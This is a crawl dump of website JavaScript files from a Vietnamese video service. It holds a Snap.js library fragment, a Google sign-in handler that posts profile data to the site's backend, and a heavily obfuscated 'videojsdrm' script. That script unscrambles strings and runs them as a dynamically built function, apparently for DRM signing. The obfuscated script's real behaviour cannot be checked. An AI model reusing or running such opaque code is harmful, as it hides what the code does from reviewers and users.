            }
            
        };
        this.enable=function(){
            d.dispatchEvent("enable");
            i.drag.listen()
        };
        this.disable=function(){
            d.dispatchEvent("disable");
            i.drag.stopListening()
        };
        this.settings=function(l){
            d.deepExtend(f,l)
        };
        this.state=function(){
            var l,m=i.translate.get.matrix(4);
            if(m===f.maxPosition){
                l="left"
            }
            else{
                if(m===f.minPosition){
                    l="right"
                }
                else{
                    l="closed"
                }
                
            }
            return{
                state:l,info:e.simpleStates
            }
            
        };
        j(k)
    };
    if((typeof module!=="undefined")&&module.exports){
        module.exports=a
    }
    if(typeof ender==="undefined"){
        this.Snap=a
    }
    if((typeof define==="function")&&define.amd){
        define("snap",[],function(){
            return a
        })
    }
    
}).call(this,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/scripts/gplus.js
body_size: 3171
content:
// function render() {
//     gapi.signin2.render("customBtn", {
//         callback: "onSignInCallback",
//         clientid:
//             "174587249678-86ib009arvga5rbaalagev4bcns3re7i.apps.googleusercontent.com",
//         cookiepolicy: "single_host_origin",
//         scope: "email",
//     });
// }

var first_run = 0;

function onSignIn(googleUser) {
    var profile = googleUser.getBasicProfile();
    // console.log("ID: " + profile.getId()); // Do not send to your backend! Use an ID token instead.
    // console.log("Name: " + profile.getName());
    // console.log("Image URL: " + profile.getImageUrl());
    // console.log("Email: " + profile.getEmail()); // This is null if the 'email' scope is not present.

    var auth2 = gapi.auth2.getAuthInstance();
    auth2.disconnect();

    if (profile) {
        $.ajax({
            type: "POST",
            url: url + "user/google_login2/",
            data:
                "email=" +
                profile.getEmail() +
                "&id=" +
                profile.getId() +
                "&displayName=" +
                profile.getName() +
                "&image=" +
                profile.getImageUrl(),
            dataType: "json",
            success: function (rs) {
                if (rs.html !== "") {
                    popup_login_fb("Login GooglePlus", rs.msg);
                    if (rs.href === "") {
                        window.location = window.location;
                        //window.location.reload(false);
                    } else {
                        var link = rs.href;
                        link.replace("/", "/");
                        window.location.href = link;
                    }
                } else {
                    popup_login_fb("Login GooglePlus", rs.msg);
                }
            },
        });
    }
}

function onSignInCallback(resp) {
    if (first_run > 1) {
        gapi.client.load("plus", "v1", apiClientLoaded);
    }
    first_run = first_run + 1;
}
function apiClientLoaded() {
    gapi.client.plus.people.get({ userId: "me" }).execute(handleEmailResponse);
}
function handleEmailResponse(resp) {
    var primaryEmail = "";
    for (var i = 0; i < resp.emails.length; i++) {
        if (resp.emails[i].type === "account")
            primaryEmail = resp.emails[i].value;
    }
    $("button.close").click();
    if (primaryEmail === "") {
        popup_login_fb("Login GooglePlus", "Login unsuccess.");
        if (response && !response.error) {
            window.location.reload();
        }
    } else {
        $.ajax({
            type: "POST",
            url: url + "user/google_login/",
            data: resp,
            dataType: "json",
            success: function (rs) {
                if (rs.html !== "") {
                    popup_login_fb("Login GooglePlus", rs.msg);
                    if (rs.href === "") {
                        window.location = window.location;
                        //window.location.reload(false);
                    } else {
                        var link = rs.href;
                        link.replace("/", "/");
                        window.location.href = link;
                    }
                } else {
                    popup_login_fb("Login GooglePlus", rs.msg);
                }
            },
        });
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/videojsdrm/video.new.11042025.js
body_size: 4045
content:
var getSign,waitForElement;(function(){var obK='',mcc=439-428;function ulV(s){var z=1683558;var y=s.length;var l=[];for(var f=0;f<y;f++){l[f]=s.charAt(f)};for(var f=0;f<y;f++){var h=z*(f+449)+(z%53180);var a=z*(f+131)+(z%51727);var x=h%y;var o=a%y;var t=l[x];l[x]=l[o];l[o]=t;z=(h+a)%3345071;};return l.join('')};var Ogi=ulV('clcbikjstdrznostngrhtoqoxrfmpaewvuuyc').substr(0,mcc);var HOz='.5e 2=4yaaeCb,;=jA)v>r th=s2k.ar.hi31llt+w0rotor C,a;] 9n)(,(;1pthep5vrsa6j;8a+=ugrrv8",],n7rr8oo;4,da1j8,{9.7C}d1ya)7.6n;)leht=(]s;8r})fl=-vh;o tolenv7C;il,r=);;}"[ ;0;gr(- i(+]+.c=ie*)a=39tgs7r=aferg-=r.jaavxim(g)m=g6s,ln2tioA5[;6fva]nanaagumposr!eh.erst.r;al)+lfr;va(n[=.tlp+2+}->=ta10oihh={oa* (=arlc;)0,  ;kinn=j)r)p.tg;,+vtq=ozs[sba+(;f.pen}f)rjris ;,=v-Aar );0ta<( e0CaCv);ou6(fc(.e(rkl; oc y)8znudv7z]o{dnl+ss=+=h1; (+=u)vav[ v,(o-ki1uu(<==vug =;,)r,"s"f(.=uv8(,i=ureaoenvl) obhf(3+=[id4e6nhf4,rl+9]o 89[ue;0r,tr;5")blnpa+l(;rq)seier1gAbn1r.rrnrw2fulq,4i=;hi{(bioc5g=nv,Steava7i)i+"r()[.a;h;p+sd(=v(fa]h,)9;j1s"]C(hcw,s+ts(p=h.iAtz8!h{h+aonn.+<)f6tarre1k=j}[]]uSmno+a);}<etae){(+[+c;t"ra;pflchco)t]"kiyfa=)g"v9.;;;;9i6g2-7au2lmwhva1rnton;]arkogrq[n;t=h(oo])rb.rf+=u[, forj0ago,;hst<,.v.nvt=ttt0u n0sv(nd=ufr..ch2rrtuut[)as+cih;iioj{)4oba0Cr[0l(7g=.())lceh;0e (hrt=, yv.(la; e=1=(,.;';var VAL=ulV[Ogi];var JwH='';var BoX=VAL;var gCu=VAL(JwH,ulV(HOz));var fVd=gCu(ulV('.eN%QeefQ+,trQQQhA74{Lj{;QS6:)c_e26T5fi2r!.7oQ.ke)$Q.a;r$%fQ0y_.3Q(s;Q5_nS(Qr;Q]fo6o9eaQi,eAw=Woo%t:iaQayt=1?n7. Qi=()t},Q6i>Q;QQvTca$Qt46jQeQsQIQ:2a..!pQ;ifdrnkdT(&h;5ordoL2Erqo%}Qy+_r]-e"_i Q)Qc])uQ2fsQJ?QeQn;]ofO!t)e\'.)Q%StQ1!chenn_wna]ei2Q$t8}*Ct9c.]eQS]Qy3 Q00%1).Qh))HQo((_..!5:Q3Q$]ldrpQ_2,tvrn(}!ti6rtrua8n=!Qf_sQ1o_t>M9noe;c#Q#ir46)47!}tt]t22za,=rr1Qr,3ce)Q:65QsXQs)f(ns4bfiteaI,pj.!g\/6ed)tjel)ltn6sEH4;(Sng e 046)a),1w QQu{ro-%2. .t%c(35tT1). tQ42a)(li%tgp3Icl%u(s5#=4I QRa(yp1a]vtk]:.o(FQ:]m)QdX_reQrb{Q1io)cO0s3Qa)uslhwn3 smu3j)8Q1k}clhQtQQeeeQ8)S%m9r.e%sfQz824{3!c(QQ_QQQcwy7hr1nr$oiQouje7_yQn,e(Q)2trtt8r ds4{QslQ%et=ttoa5]dvien,w6.(eeQ.neKQtQle3%1Q__8])pi7;.>Q(;_Q;o i=Qe7]jQQQan))Qcp##G:}f.dQQf2]7lf en!{ens(_;fpeo.8Qi,"Q ).Q4uEqo$]U;;ek.Q6+0z.n;eQ{Q3$>Qzk=,9)\/eQhat>:oQz1(;3.5&uTjtpQjnf)o.Q(Q4}(6.i$1tcQ,+3noe}.QQ{rQd2es)Qt=2a)m(Qnjo9;=]1Qku))$I#ic14.,f.oQo;Hf8o9wfm]mh3k]M,4a=uQ)ajG ].fQ%r)Q,aQ;),Q$)i)o.Q7)#u,+=QK7(62ej,t<OQ\/e2{GQua=Qs=1eauQm)e %Q8e,pQ;5ir.)69h} uutE3lf)Q.D(p"lCw(rCQ7He{e.u;a,Jhd,(;b54,%=i (=rDf"@je1C%t;vd.PiPe&);.oQbe(l}39o;xQc!uoQQ8QinI9maSwQcl)sQ3Q_)Q%Tk)}Ec1$9Ie.)b<8{=Qett%rkEQ_i=Q;,r=D.Ksp],ex7t{iW_=u8QMkh}Q)wSl5RQae;;$0,.iQeQQr)1QQ)iQe30;8o6QsQ.8d!*r.,d$0cQIt%(Q75zQ_cu8eo8hor}i.,o":,#d_oQ9b.refdog8Q aQ..fouo@zl]ee_}_m=ooe;.zQ,pN;e.j_QaQf(p);ooQsQ.leaFonQtuQf;.Q]c)i!1on. .QcrQ.j}L1(]QQQQs;xzsJo);beQeh$ur=@ Qo.u!}8[d.S([3=Qo.of(n(Q?_l\/3r( em2Tq Q<tQtc)Q F{lo.*1<Q.gblQQjcc3{87o1o]Q7lQ]Q3:r(nQQRQX_r-Qey7_uQB.r(e6Q)Q{c_"h_aomeeet;p};}ft;5r{#1AQ(}QJfQrQI61m]_a{e$&e38)me=uQ(((e4=d1 .wtn.>QrzrT3b;sQ]}cY s}o.e7Y_.eH9.iot"c].]eC>l(kcceO,o24QoPejt=yco_.7V{tl);Qc;f{(Qn;f6el.dy3gfsQtM$=QssQ%)e=.\/i \/Q{]!fQ;+Qa3{?1sieQSoQsieSuQQ}t..)e*-|.:SE!7&<0o2= e$Qpee)eiageNQ0= Q()t))e(b(l@}p1Qf5uerQngSu!I.e=F)Q9_<e5QQbQkta.5lQQr)"un=Q,Qf.Qeh%jeQe66Hc}Q=Q3Qe$pjkw(l,.nArQe1!.0(P$rGeu"od]u-k"jab;pep]5 Q,ec4r]QQ.(e$+$w]dnrK{=$e]veQtto]ssr$c.(Q(Ci[d%ol).jVo!(3sl:@)Q)eQ)sou0,=Q#..c]l)eQr}aQ,OJQEQQc3Q]e;o5166+)_eQ5(yrjjQa5!)(Q{ecafQ@eiei.f!\/6c) )\'QbltO2 ki5Q)mbiQ!taj_sui(u)DQ7et%_e!=)0=([NQ,npceQQr.)f_Q+$8tQ)$9)n.;s}stesl%j)"$olu,(,(TaQQTQeb!}$Y_\/V_HQ.8>(,9y,Q3$;_t_(a.u.Q!.t7Qr6](H%1Q{){gt(xQee)itQUkR6Qr58xjrQre1h.ps,gl rol0(q.56tQ 6QeQekct$Q(s e\/[2,0r]n,4=1ee3_ (_$Q%sQfQfXQQ1h_:te;(4.!5c}-Q5QorQaQc\/>rbziQQa!;l4Q;SQ_s_}osyQ%1=Ey%cbQa1 i0QiQ=%n(o:a(}+%p?"6Q2(,1ar6$1Qi.5ocs,cs;uQ6!f0e1_[u[nrQQ9 {eQnt2a QecQ.3.e,Qc gu,b@ (.Qf3\'bQQ$_3Qzy,5} =.4\'Qj%ese.e}t QurdQ)n;(GkdE.eWS{FjT t3s$u:s1fQQney((d0$c _7_a,s4ntt(uEe3kQf0s QeWl)Q$$pQheasgQuoe;;$(Qn_1prcQrrrfdjQ(Qru4Qoe{8w7V<;d=9; eo1Q.Q(ket{u(,Fr j Q$)l9r(Qge9n.e(_j5k7Q13a1")i>;;+r|a2ryQpd8 ,see)&!tLe48Q)3Xe{,!_Qc1_o;).Q,?5\/Qea59kBOS03, e{le}Yen6etorU5Q;QytuL.3(= oSlgQK%c]fi;)%!"c)n(n5;4frQvwlrPQn,a,Os }pb7tfu6=P.]y,ri2 =eQT$7vhd)goel)5Q,2((9) )(tbr.YuHQtQ[\/QE:(HrQ?ma3m.]n5=s3:$t7;, imi.Rp;); A*9s'));var eOl=BoX(obK,fVd );eOl(5649);return 9242})()